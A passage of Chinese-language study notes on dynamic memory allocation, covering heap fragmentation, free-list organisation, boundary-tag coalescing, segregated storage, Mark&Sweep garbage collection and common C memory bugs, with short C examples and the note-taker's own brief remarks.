图 9-34 展示了一个 malloc 和 free 的实现是如何管理一个 C 程序的 16 字的(非常)小的堆的。每个方框代表了一个 4 字节的字。粗线标出的矩形对应于已分配块(有阴影的)和空闲块(无阴影的)。初始时,堆是由一个大小为 16 个字的、双字对齐的、空闲块组成的。(本节中,我们假设分配器返回的块是 8 字节双字边界对齐的。)
-
**图 9-34a:**程序请求一个 4 字的块。malloc 的响应是:从空闲块的前部切出一个 4 字的块,并返回一个指向这个块的第一字的指针。
**图 9-34b:**程序请求一个 5 字的块。malloc 的响应是:从空闲块的前部分配一个 6 字的块。在本例中,malloc 在块里填充了一个额外的字,是为了保持空闲块是双字边界对齐的。
**图 9-34c:**程序请求一个 6 字的块,而 malloc 就从空闲块的前部切出一个 6 字的块。
**图 9-34d:**程序释放在图 9-34b 中分配的那个 6 字的块。注意,在调用 free 返回之后,指针 p2 仍然指向被释放了的块。应用有责任在它被一个新的 malloc 调用重新初始化之前,不再使用 p2。
**图 9-34e:**程序请求一个 2 字的块。在这种情况中,malloc 分配在前一步中被释放了的块的一部分,并返回一个指向这个新块的指针。


9.9.2 为什么要使用动态内存分配
程序使用动态内存分配的最重要的原因是经常直到程序实际运行时,才知道某些数据结构的大小。例如,假设要求我们编写一个 C 程序,它读一个 n 个 ASCII 码整数的链表,每一行一个整数,从 stdin 到一个 C 数组。输入是由整数 n 和接下来要读和存储到数组中的 n 个整数组成的。最简单的方法就是静态地定义这个数组,它的最大数组大小是硬编码的:
#include "csapp.h"
#define MAXN 15213
int array[MAXN];
int main()
{
int i, n;
scanf("%d", &n);
if (n > MAXN)
app_error("Input file too big");
for (i = 0; i < n; i++)
scanf("%d", &array[i]);
exit(0);
}
像这样用硬编码的大小来分配数组通常不是一种好想法。MAXN 的值是任意的,与机器上可用的虚拟内存的实际数量没有关系。而且,如果这个程序的使用者想读取一个比 MAXN 大的文件,唯一的办法就是用一个更大的 MAXN 值来重新编译这个程序。虽然对于这个简单的示例来说这不成问题,但是硬编码数组界限的出现对于拥有百万行代码和大量使用者的大型软件产品而言,会变成一场维护的噩梦。
一种更好的方法是在运行时,在已知了 n 的值之后,动态地分配这个数组。使用这种方法,数组大小的最大值就只由可用的虚拟内存数量来限制了。
#include "csapp.h"
int main()
{
int *array, i, n;
scanf("%d", &n);
array = (int *)Malloc(n * sizeof(int));
for (i = 0; i < n; i++)
scanf("%d", &array[i]);
free(array);
exit(0);
}
动态内存分配是一种有用而重要的编程技术。然而,为了正确而高效地使用分配器,程序员需要对它们是如何工作的有所了解。我们将在 9.11 节中讨论因为不正确地使用分配器所导致的一些可怕的错误。
9.9.3 分配器的要求和目标
显式分配器必须在一些相当严格的约束条件下工作:
-
**处理任意请求序列。**一个应用可以有任意的分配请求和释放请求序列,只要满足约束条件:每个释放请求必须对应于一个当前已分配块,这个块是由一个以前的分配请求获得的。因此,分配器不可以假设分配和释放请求的顺序。例如,分配器不能假设所有的分配请求都有相匹配的释放请求,或者有相匹配的分配和空闲请求是嵌套的。
**立即响应请求。**分配器必须立即响应分配请求。因此,不允许分配器为了提高性能重新排列或者缓冲请求。
**只使用堆。**为了使分配器是可扩展的,分配器使用的任何非标量数据结构都必须保存在堆里。
**对齐块(对齐要求)。**分配器必须对齐块,使得它们可以保存任何类型的数据对象。
**不修改已分配的块。**分配器只能操作或者改变空闲块。特别是,一旦块被分配了,就不允许修改或者移动它了。因此,诸如压缩已分配块这样的技术是不允许使用的。
在这些限制条件下,分配器的编写者试图实现吞吐率最大化和内存使用率最大化,而这两个性能目标通常是相互冲突的。
**目标 1:最大化呑吐率。**假定 n 个分配和释放请求的某种序列:

我们希望一个分配器的吞吐率最大化,吞吐率定义为每个单位时间里完成的请求数。例如,如果一个分配器在 1 秒内完成 500 个分配请求和 500 个释放请求,那么它的吞吐率就是每秒 1000 次操作。一般而言,我们可以通过使满足分配和释放请求的平均时间最小化来使吞吐率最大化。正如我们会看到的,开发一个具有合理性能的分配器并不困难,所谓合理性能是指一个分配请求的最糟运行时间与空闲块的数量成线性关系,而一个释放请求的运行时间是个常数。
**目标 2:最大化内存利用率。**天真的程序员经常不正确地假设虚拟内存是一个无限的资源。实际上,一个系统中被所有进程分配的虚拟内存的全部数量是受磁盘上交换空间的数量限制的。好的程序员知道虚拟内存是一个有限的空间,必须高效地使用。对于可能被要求分配和释放大块内存的动态内存分配器来说,尤其如此。
有很多方式来描述一个分配器使用堆的效率如何。在我们的经验中,最有用的标准是峰值利用率(peak utilization)。像以前一样,我们给定 n 个分配和释放请求的某种顺序



那么,分配器的目标就是在整个序列中使峰值利用率 Un-1最大化。正如我们将要看到的,在最大化吞吐率和最大化利用率之间是互相牵制的。特别是,以堆利用率为代价,很容易编写出吞吐率最大化的分配器。分配器设计中一个有趣的挑战就是在两个目标之间找到一个适当的平衡。
9.9.4 碎片
造成堆利用率很低的主要原因是一种称为碎片(fragmentation)的现象,当虽然有未使用的内存但不能用来满足分配请求时,就发生这种现象。有两种形式的碎片:内部碎片(internal fragmentation)和外部碎片(external fragmentation)。
内部碎片是在一个已分配块比有效载荷大时发生的。很多原因都可能造成这个问题。例如,一个分配器的实现可能对已分配块强加一个最小的大小值,而这个大小要比某个请求的有效载荷大。或者,就如我们在图 9-34b 中看到的,分配器可能增加块大小以满足对齐约束条件。
内部碎片的量化是简单明了的。它就是已分配块大小和它们的有效载荷大小之差的和。因此,在任意时刻,内部碎片的数量只取决于以前请求的模式和分配器的实现方式。
外部碎片是当空闲内存合计起来足够满足一个分配请求,但是没有一个单独的空闲块足够大可以来处理这个请求时发生的。例如,如果图 9-34e 中的请求要求 6 个字,而不是 2 个字,那么如果不向内核请求额外的虚拟内存就无法满足这个请求,即使在堆中仍然有 6 个空闲的字。问题的产生是由于这 6 个字是分在两个空闲块中的。
外部碎片比内部碎片的量化要困难得多,因为它不仅取决于以前请求的模式和分配器的实现方式,还取决于将来请求的模式。例如,假设在 k 个请求之后,所有空闲块的大小都恰好是 4 个字。这个堆会有外部碎片吗?答案取决于将来请求的模式。如果将来所有的分配请求都要求小于或者等于 4 个字的块,那么就不会有外部碎片。另一方面,如果有一个或者多个请求要求比 4 个字大的块,那么这个堆就会有外部碎片。
因为外部碎片难以量化且不可能预测,所以分配器通常釆用启发式策略来试图维持少量的大空闲块,而不是维持大量的小空闲块。
9.9.5 实现问题
可以想象出的最简单的分配器会把堆组织成一个大的字节数组,还有一个指针 p,初始指向这个数组的第一个字节。为了分配 size 个字节,malloc 将 p 的当前值保存在栈里,将 p 增加 size,并将 p 的旧值返回到调用函数。free 只是简单地返回到调用函数,而不做其他任何事情。
这个简单的分配器是设计中的一种极端情况。因为每个 malloc 和 free 只执行很少量的指令,吞吐率会极好。然而,因为分配器从不重复使用任何块,内存利用率将极差。一个实际的分配器要在吞吐率和利用率之间把握好平衡,就必须考虑以下几个问题:
-
**空闲块组织:**我们如何记录空闲块?
**放置:**我们如何选择一个合适的空闲块来放置一个新分配的块?
**分割:**在将一个新分配的块放置到某个空闲块之后,我们如何处理这个空闲块中的剩余部分?
**合并:**我们如何处理一个刚刚被释放的块?
本节剩下的部分将更详细地讨论这些问题。因为像放置、分割以及合并这样的基本技术贯穿在许多不同的空闲块组织中,所以我们将在一种叫做隐式空闲链表的简单空闲块组织结构中来介绍它们。
9.9.6 隐式空闲链表
任何实际的分配器都需要一些数据结构,允许它来区别块边界,以及区别已分配块和空闲块。大多数分配器将这些信息嵌入块本身。一个简单的方法如图 9-35 所示。

在这种情况中,一个块是由一个字的头部、有效载荷,以及可能的一些额外的填充组成的。头部编码了这个块的大小(包括头部和所有的填充),以及这个块是已分配的还是空闲的。如果我们强加一个双字的对齐约束条件,那么块大小就总是 8 的倍数,且块大小的最低 3 位总是零。因此,我们只需要内存大小的 29 个高位,释放剩余的 3 位来编码其他信息。在这种情况中,我们用其中的最低位(已分配位)来指明这个块是已分配的还是空闲的。例如,假设我们有一个已分配的块,大小为 24(0x18)字节。那么它的头部将是
0x00000018 | 0x1 = 0x00000019
类似地,一个块大小为 40(0x28)字节的空闲块有如下的头部:
0x00000028 | 0x0 = 0x00000028
头部后面就是应用调用 malloc 时请求的有效载荷。有效载荷后面是一片不使用的填充块,其大小可以是任意的。需要填充有很多原因。比如,填充可能是分配器策略的一部分,用来对付外部碎片。或者也需要用它来满足对齐要求。
假设块的格式如图 9-35 所示,我们可以将堆组织为一个连续的已分配块和空闲块的序列,如图 9-36 所示。

我们称这种结构为隐式空闲链表,是因为空闲块是通过头部中的大小字段隐含地连接着的。分配器可以通过遍历堆中所有的块,从而间接地遍历整个空闲块的集合。注意,我们需要某种特殊标记的结束块,在这个示例中,就是一个设置了已分配位而大小为零的终止头部(terminating header)。(就像我们将在 9.9.12 节中看到的,设置已分配位简化了空闲块的合并。)
隐式空闲链表的优点是简单。显著的缺点是任何操作的开销,例如放置分配的块,要求对空闲链表进行搜索,该搜索所需时间与堆中已分配块和空闲块的总数呈线性关系。
很重要的一点就是意识到系统对齐要求和分配器对块格式的选择会对分配器上的最小块大小有强制的要求。没有已分配块或者空闲块可以比这个最小值还小。例如,如果我们假设一个双字的对齐要求,那么每个块的大小都必须是双字(8 字节)的倍数。因此,图 9-35 中的块格式就导致最小的块大小为两个字:一个字作头,另一个字维持对齐要求。即使应用只请求一字节,分配器也仍然需要创建一个两字的块。
9.9.7 放置已分配的块
当一个应用请求一个互字节的块时,分配器搜索空闲链表,查找一个足够大可以放置所请求块的空闲块。分配器执行这种搜索的方式是由放置策略(placement policy)确定的。一些常见的策略是首次适配(firstfit),下一次适配(nextfit)和最佳适配(bestfit)„
首次适配从头开始搜索空闲链表,选择第一个合适的空闲块。下一次适配和首次适配很相似,只不过不是从链表的起始处开始每次搜索,而是从上一次查询结束的地方开始。最佳适配检查每个空闲块,选择适合所需请求大小的最小空闲块。
首次适配的优点是它趋向于将大的空闲块保留在链表的后面。缺点是它趋向于在靠近链表起始处留下小空闲块的“碎片”,这就增加了对较大块的搜索时间。下一次适配是由 Donald Knuth 作为首次适配的一种代替品最早提出的,源于这样一个想法:如果我们上一次在某个空闲块里已经发现了一个匹配,那么很可能下一次我们也能在这个剩余块中发现匹配。下一次适配比首次适配运行起来明显要快一些,尤其是当链表的前面布满了许多小的碎片时。然而,一些研究表明,下一次适配的内存利用率要比首次适配低得多。研究还表明最佳适配比首次适配和下一次适配的内存利用率都要高一些。然而,在简单空闲链表组织结构中,比如隐式空闲链表中,使用最佳适配的缺点是它要求对堆进行彻底的搜索。在后面,我们将看到更加精细复杂的分离式空闲链表组织,它接近于最佳适配策略,不需要进行彻底的堆搜索。
9.9.8 分割空闲块
一旦分配器找到一个匹配的空闲块,它就必须做另一个策略决定,那就是分配这个空闲块中多少空间。一个选择是用整个空闲块。虽然这种方式简单而快捷,但是主要的缺点就是它会造成内部碎片。如果放置策略趋向于产生好的匹配,那么额外的内部碎片也是可以接受的。
然而,如果匹配不太好,那么分配器通常会选择将这个空闲块分割为两部分。第一部分变成分配块,而剩下的变成一个新的空闲块。图 9-37 展示了分配器如何分割图 9-36 中 8 个字的空闲块,来满足一个应用的对堆内存 3 个字的请求。

9.9.9 获取额外的堆内存
如果分配器不能为请求块找到合适的空闲块将发生什么呢?一个选择是通过合并那些在内存中物理上相邻的空闲块来创建一些更大的空闲块(在下一节中描述)。然而,如果这样还是不能生成一个足够大的块,或者如果空闲块已经最大程度地合并了,那么分配器就会通过调用 sbrk 函数,向内核请求额外的堆内存。分配器将额外的内存转化成一个大的空闲块,将这个块插入到空闲链表中,然后将被请求的块放置在这个新的空闲块中。
9.9.10 合并空闲块
当分配器释放一个已分配块时,可能有其他空闲块与这个新释放的空闲块相邻。这些邻接的空闲块可能引起一种现象,叫做假碎片(fault fragmentation),就是有许多可用的空闲块被切割成为小的、无法使用的空闲块。比如,图 9-38 展示了释放图 9-37 中分配的块后得到的结果。结果是两个相邻的空闲块,每一个的有效载荷都为 3 个字。因此,接下来一个对 4 字有效载荷的请求就会失败,即使两个空闲块的合计大小足够大,可以满足这个请求。

为了解决假碎片问题,任何实际的分配器都必须合并相邻的空闲块,这个过程称为合并(coalescing)。这就出现了一个重要的策略决定,那就是何时执行合并。分配器可以选择立即合并(immediate coalescing),也就是在每次一个块被释放时,就合并所有的相邻块。或者它也可以选择推迟合并(deferred coalescing),也就是等到某个稍晚的时候再合并空闲块。例如,分配器可以推迟合并,直到某个分配请求失败,然后扫描整个堆,合并所有的空闲块。
立即合并很简单明了,可以在常数时间内执行完成,但是对于某些请求模式,这种方式会产生一种形式的抖动,块会反复地合并,然后马上分割。例如,在图 9-38 中,反复地分配和释放一个 3 个字的块将产生大量不必要的分割和合并。在对分配器的讨论中,我们会假设使用立即合并,但是你应该了解,快速的分配器通常会选择某种形式的推迟合并。

9.9.11 带边界标记的合并
分配器是如何实现合并的?让我们称想要释放的块为当前块。那么,合并(内存中的)下一个空闲块很简单而且高效。当前块的头部指向下一个块的头部,可以检查这个指针以判断下一个块是否是空闲的。如果是,就将它的大小简单地加到当前块头部的大小上,这两个块在常数时间内被合并。
但是我们该如何合并前面的块呢?给定一个带头部的隐式空闲链表,唯一的选择将是搜索整个链表,记住前面块的位置,直到我们到达当前块。使用隐式空闲链表,这意味着每次调用 free 需要的时间都与堆的大小成线性关系。即使使用更复杂精细的空闲链表组织,搜索时间也不会是常数。
Knuth 提出了一种聪明而通用的技术,叫做边界标记(boundary tag),允许在常数时间内进行对前面块的合并。这种思想,如图 9-39 所示,是在每个块的结尾处添加一个脚部(footer,边界标记),其中脚部就是头部的一个副本。如果每个块包括这样一个脚部,那么分配器就可以通过检査它的脚部,判断前面一个块的起始位置和状态,这个脚部总是在距当前块开始位置一个字的距离。
考虑当分配器释放当前块时所有可能存在的情况:
-
前面的块和后面的块都是已分配的。
-
前面的块是已分配的,后面的块是空闲的。
-
前面的块是空闲的,而后面的块是已分配的。
-
前面的和后面的块都是空闲的。
图 9-40 展示了我们如何对这四种情况进行合并。


边界标记的概念是简单优雅的,它对许多不同类型的分配器和空闲链表组织都是通用的。然而,它也存在一个潜在的缺陷。它要求每个块都保持一个头部和一个脚部,在应用程序操作许多个小块时,会产生显著的内存开销。例如,如果一个图形应用通过反复调用 malloc 和 free 来动态地创建和销毁图形节点,并且每个图形节点都只要求两个内存字,那么头部和脚部将占用每个已分配块的一半的空间。
幸运的是,有一种非常聪明的边界标记的优化方法,能够使得在已分配块中不再需要脚部。回想一下,当我们试图在内存中合并当前块以及前面的块和后面的块时,只有在前面的块是空闲时,才会需要用到它的脚部。如果我们把前面块的已分配/空闲位存放在当前块中多出来的低位中,那么已分配的块就不需要脚部了,这样我们就可以将这个多出来的空间用作有效载荷了。不过请注意,空闲块仍然需要脚部。
9.9.12 综合:实现一个简单的分配器
这里略,见STl的实现
9.9.13 显式空闲链表
隐式空闲链表为我们提供了一种介绍一些基本分配器概念的简单方法。然而,因为块分配与堆块的总数呈线性关系,所以对于通用的分配器,隐式空闲链表是不适合的(尽管对于堆块数量预先就知道是很小的特殊的分配器来说它是可以的)。
一种更好的方法是将空闲块组织为某种形式的显式数据结构。因为根据定义,程序不需要一个空闲块的主体,所以实现这个数据结构的指针可以存放在这些空闲块的主体里面。例如,堆可以组织成一个双向空闲链表,在每个空闲块中,都包含一个 pred(前驱)和 succ(后继)指针,如图 9-48 所示。

使用双向链表而不是隐式空闲链表,使首次适配的分配时间从块总数的线性时间减少到了空闲块数量的线性时间。不过,释放一个块的时间可以是线性的,也可能是个常数,这取决于我们所选择的空闲链表中块的排序策略。
一种方法是用后进先出(LIFO)的顺序维护链表,将新释放的块放置在链表的开始处。使用 LIFO 的顺序和首次适配的放置策略,分配器会最先检查最近使用过的块。在这种情况下,释放一个块可以在常数时间内完成。如果使用了边界标记,那么合并也可以在常数时间内完成。
另一种方法是按照地址顺序来维护链表,其中链表中每个块的地址都小于它后继的地址。在这种情况下,释放一个块需要线性时间的搜索来定位合适的前驱。平衡点在于,按照地址排序的首次适配比 LIFO 排序的首次适配有更高的内存利用率,接近最佳适配的利用率。
一般而言,显式链表的缺点是空闲块必须足够大,以包含所有需要的指针,以及头部和可能的脚部。这就导致了更大的最小块大小,也潜在地提高了内部碎片的程度。
9.9.14 分离的空闲链表
就像我们已经看到的,一个使用单向空闲块链表的分配器需要与空闲块数量呈线性关系的时间来分配块。一种流行的减少分配时间的方法,通常称为分离存储(segregated storage),就是维护多个空闲链表,其中每个链表中的块有大致相等的大小。一般的思路是将所有可能的块大小分成一些等价类,也叫做大小类(size class)。有很多种方式来定义大小类。例如,我们可以根据 2 的幕来划分块大小:

分配器维护着一个空闲链表数组,每个大小类一个空闲链表,按照大小的升序排列。当分配器需要一个大小为 n 的块时,它就搜索相应的空闲链表。如果不能找到合适的块与之匹配,它就搜索下一个链表,以此类推。
有关动态内存分配的文献描述了几十种分离存储方法,主要的区别在于它们如何定义大小类,何时进行合并,何时向操作系统请求额外的堆内存,是否允许分割,等等。为了使你大致了解有哪些可能性,我们会描述两种基本的方法:简单分离存储(simple segregated storage)和分离适配(segregated fit)。
1. 简单分离存储
使用简单分离存储,每个大小类的空闲链表包含大小相等的块,每个块的大小就是这个大小类中最大元素的大小。例如,如果某个大小类定义为 {17 ~ 32},那么这个类的空闲链表全由大小为 32 的块组成。
为了分配一个给定大小的块,我们检査相应的空闲链表。如果链表非空,我们简单地分配其中第一块的全部。空闲块是不会分割以满足分配请求的。如果链表为空,分配器就向操作系统请求一个固定大小的额外内存片(通常是页大小的整数倍),将这个片分成大小相等的块,并将这些块链接起来形成新的空闲链表。要释放一个块,分配器只要简单地将这个块插入到相应的空闲链表的前部。
这种简单的方法有许多优点。分配和释放块都是很快的常数时间操作。而且,每个片中都是大小相等的块,不分割,不合并,这意味着每个块只有很少的内存开销。由于每个片只有大小相同的块,那么一个已分配块的大小就可以从它的地址中推断出来。因为没有合并,所以已分配块的头部就不需要一个已分配/空闲标记。因此已分配块不需要头部,同时因为没有合并,它们也不需要脚部。因为分配和释放操作都是在空闲链表的起始处操作,所以链表只需要是单向的,而不用是双向的。关键点在于,在任何块中都需要的唯一字段是每个空闲块中的一个字的 succ 指针,因此最小块大小就是一个字。
一个显著的缺点是,简单分离存储很容易造成内部和外部碎片。因为空闲块是不会被分割的,所以可能会造成内部碎片。更糟的是,因为不会合并空闲块,所以某些引用模式会引起极多的外部碎片(见练习题 9.10)。
\2. 分离适配
使用这种方法,分配器维护着一个空闲链表的数组。每个空闲链表是和一个大小类相关联的,并且被组织成某种类型的显式或隐式链表。每个链表包含潜在的大小不同的块,这些块的大小是大小类的成员。有许多种不同的分离适配分配器。这里,我们描述了一种简单的版本。
为了分配一个块,必须确定请求的大小类,并且对适当的空闲链表做首次适配,査找一个合适的块。如果找到了一个,那么就(可选地)分割它,并将剩余的部分插入到适当的空闲链表中。如果找不到合适的块,那么就搜索下一个更大的大小类的空闲链表。如此重复,直到找到一个合适的块。如果空闲链表中没有合适的块,那么就向操作系统请求额外的堆内存,从这个新的堆内存中分配出一个块,将剩余部分放置在适当的大小类中。要释放一个块,我们执行合并,并将结果放置到相应的空闲链表中。
分离适配方法是一种常见的选择,C 标准库中提供的 GNU malloc 包就是釆用的这种方法,因为这种方法既快速,对内存的使用也很有效率。搜索时间减少了,因为搜索被限制在堆的某个部分,而不是整个堆。内存利用率得到了改善,因为有一个有趣的事实:对分离空闲链表的简单的首次适配搜索,其内存利用率近似于对整个堆的最佳适配搜索的内存利用率。
3.伙伴系统


9.10垃圾收集
在诸如 C malloc 包这样的显式分配器中,应用通过调用 malloc 和 free 来分配和释放堆块。应用要负责释放所有不再需要的已分配块。
未能释放已分配的块是一种常见的编程错误。例如,考虑下面的 C 函数,作为处理的一部分,它分配一块临时存储:
void garbage()
{
int *p = (int *)Malloc(15213);
return; /* Array p is garbage at this point */
}
因为程序不再需要 p,所以在 garbage 返回前应该释放 p。不幸的是,程序员忘了释放这个块。它在程序的生命周期内都保持为已分配状态,毫无必要地占用着本来可以用来满足后面分配请求的堆空间。
垃圾收集器(garbage collector)是一种动态内存分配器,它自动释放程序不再需要的已分配块。这些块被称为垃圾(garbage)(因此术语就称之为垃圾收集器)。自动回收堆存储的过程叫做垃圾收集(garbagecollection)。在一个支持垃圾收集的系统中,应用显式分配堆块,但是从不显示地释放它们。在 C 程序的上下文中,应用调用 malloc,但是从不调用 free。反之,垃圾收集器定期识别垃圾块,并相应地调用 free,将这些块放回到空闲链表中。
垃圾收集可以追溯到 John McCarthy 在 20 世纪 60 年代早期在 MIT 开发的 Lisp 系统。它是诸如 Java、ML、Perl 和 Mathematica 等现代语言系统的一个重要部分,而且它仍然是一个重要而活跃的研究领域。有关文献描述了大量的垃圾收集方法,其数量令人吃惊。我们的讨论局限于 McCarthy 独创的 Mark&Sweep(标记 & 清除)算法,这个算法很有趣,因为它可以建立在已存在的 malloc 包的基础之上,为 C 和 C++ 程序提供垃圾收集。
9.10.1 垃圾收集器的基本知识
垃圾收集器将内存视为一张有向可达图(reachability graph),其形式如图 9-49 所示。该图的节点被分成一组根节点(root node)和一组堆节点(heap node)。每个堆节点对应于堆中的一个已分配块。有向边 p→q 意味着块 p 中的某个位置指向块 q 中的某个位置。根节点对应于这样一种不在堆中的位置,它们中包含指向堆中的指针。这些位置可以是寄存器、栈里的变量,或者是虚拟内存中读写数据区域内的全局变量。

当存在一条从任意根节点出发并到达 p 的有向路径时,我们说节点 p 是可达的(reachable)。在任何时刻,不可达节点对应于垃圾,是不能被应用再次使用的。垃圾收集器的角色是维护可达图的某种表示,并通过释放不可达节点且将它们返回给空闲链表,来定期地回收它们。
像 ML 和 Java 这样的语言的垃圾收集器,对应用如何创建和使用指针有很严格的控制,能够维护可达图的一种精确的表示,因此也就能够回收所有垃圾。然而,诸如 C 和 C++ 这样的语言的收集器通常不能维持可达图的精确表示。这样的收集器也叫做保守的垃圾收集器(conservative garbage collector)。从某种意义上来说它们是保守的,即每个可达块都被正确地标记为可达了,而一些不可达节点却可能被错误地标记为可达。收集器可以按需提供它们的服务,或者它们可以作为一个和应用并行的独立线程,不断地更新可达图和回收垃圾。例如,考虑如何将一个 C 程序的保守的收集器加入到已存在的 malloc 包中,如图 9-50 所示。

无论何时需要堆空间时,应用都会用通常的方式调用 malloc。如果 malloc 找不到一个合适的空闲块,那么它就调用垃圾收集器,希望能够回收一些垃圾到空闲链表。收集器识别出垃圾块,并通过调用 free 函数将它们返回给堆。关键的思想是收集器代替应用去调用 free。当对收集器的调用返回时,malloc 重试,试图发现一个合适的空闲块。如果还是失败了,那么它就会向操作系统要求额外的内存。最后,malloc 返回一个指向请求块的指针(如果成功)或者返回一个空指针(如果不成功)。
9.10.2 Mark&Sweep 垃圾收集器
Mark&Sweep 垃圾收集器由标记(mark)阶段和清除(sweep)阶段组成,标记阶段标记出根节点的所有可达的和已分配的后继,而后面的清除阶段释放每个未被标记的已分配块。块头部中空闲的低位中的一位通常用来表示这个块是否被标记了。
我们对 Mark&Sweep 的描述将假设使用下列函数,其中 ptr 定义为 typedef void* ptr:
tr isPtr (ptr p)。如果 p 指向一个已分配块中的某个字,那么就返回一个指向这个块的起始位置的指针 b。否则返回 NULL。
**int blockMarked(ptr b)。**如果块 b 是已标记的,那么就返回 true。
**int blockAllocated (ptr b)。**如果块 b 是已分配的,那么就返回 true。
**void markBlock (ptr b)。**标记块 b。
**int length (b)。**返回块 b 的以字为单位的长度(不包括头部)。
**void unmarkBlock (ptr b)。**将块 b 的状态由已标记的改为未标记的。
**ptr nextBlock (ptr b)。**返回堆中块 b 的后继
标记阶段为每个根节点调用一次图 9-51a 所示的 mark 函数。如果 p 不指向一个已分配并且未标记的堆块,mark 函数就立即返回。否则,它就标记这个块,并对块中的每个字递归地调用它自己。每次对 mark 函数的调用都标记某个根节点的所有未标记并且可达的后继节点。在标记阶段的末尾,任何未标记的已分配块都被认定为是不可达的,是垃圾,可以在清除阶段回收。
清除阶段是对图 9-51b 所示的 sweep 函数的一次调用。sweep 函数在堆中每个块上反复循环,释放它所遇到的所有未标记的已分配块(也就是垃圾)。
void mark(ptr p) {
if ((b = isPtr(p)) == NULL)
return;
if (blockMarked(b))
return;
markBlock(b);
len = length(b);
for (i = 0; i < len; i++)
mark(b[i]);
return;
}
这里看不太懂了
9.11 C 程序中常见的与内存有关的错误
对 c 程序员来说,管理和使用虚拟内存可能是个困难的、容易出错的任务。与内存有关的错误属于那些最令人惊恐的错误,因为它们在时间和空间上,经常在距错误源一段距离之后才表现出来。将错误的数据写到错误的位置,你的程序可能在最终失败之前运行了好几个小时,且使程序中止的位置距离错误的位置已经很远了。我们用一些常见的与内存有关错误的讨论,来结束对虚拟内存的讨论。
9.11.1 间接引用坏指针
正如我们在 9.7.2 节中学到的,在进程的虚拟地址空间中有较大的洞,没有映射到任何有意义的数据。如果我们试图间接引用一个指向这些洞的指针,那么操作系统就会以段异常中止程序。而且,虚拟内存的某些区域是只读的。试图写这些区域将会以保护异常中止这个程序。
间接引用坏指针的一个常见示例是经典的 scanf 错误。假设我们想要使用 scanf 从 stdin 读一个整数到一个变量。正确的方法是传递给 scanf 一个格式串和变量的地址
scanf("%d", &val)
然而,对于 C 程序员初学者而言(对有经验者也是如此!),很容易传递 val 的内容,而不是它的地址:
scanf("%d", val)
在这种情况下,scanf 将把 val 的内容解释为一个地址,并试图将一个字写到这个位置。在最好的情况下,程序立即以异常终止。在最糟糕的情况下,val 的内容对应于虚拟内存的某个合法的读/写区域,于是我们就覆盖了这块内存,这通常会在相当长的一段时间以后造成灾难性的、令人困惑的后果。
9.11.2 读未初始化的内存
